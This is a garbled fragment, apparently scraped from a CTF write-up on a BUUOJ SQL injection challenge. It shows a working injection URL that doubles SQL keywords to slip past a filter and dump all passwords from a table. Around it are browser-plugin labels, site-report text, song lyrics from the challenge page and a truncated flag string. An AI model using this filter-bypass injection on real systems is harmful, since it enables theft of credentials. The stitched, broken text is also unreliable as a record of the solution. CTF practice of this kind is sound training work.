 http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username='  ununionion seselectlect 1,2,group_concat(passwoorrd) frfromom geek.b4bsql %23&password=222
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_different_from_p
e5c4-41b2-86b1-e7997d38efb5}'
https://blog.csdn.net/ws1813004226